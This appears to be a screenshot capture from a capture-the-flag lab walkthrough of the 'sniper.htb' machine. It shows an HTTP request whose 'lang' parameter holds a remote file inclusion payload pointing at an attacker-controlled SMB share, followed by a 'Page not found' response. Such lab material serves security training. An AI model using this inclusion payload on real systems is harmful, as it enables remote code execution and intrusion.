 Request
Pretty Raw Hex
\n
1 GET /blog/?lang=\\10.10.14.63\s\test HTTP/1.1
2 Host: sniper.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://sniper.htb/blog/index.php
8 Connection: close
9 Cookie: PHPSESSID=1lbchuigaumt2ahgdfmi4f6m2k
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
<div class="shadow">
<span class="digit firstDigit">
</span>
</div>
</div>
97 <div class="msg">
OH!<span class="triangle">
</span>
</div>
98 </div>
99 <h2 class="h1">
Sorry! Page not found
</h2>
100 </div>
101 </div>
102 </div>
103 <!-- Error Page -->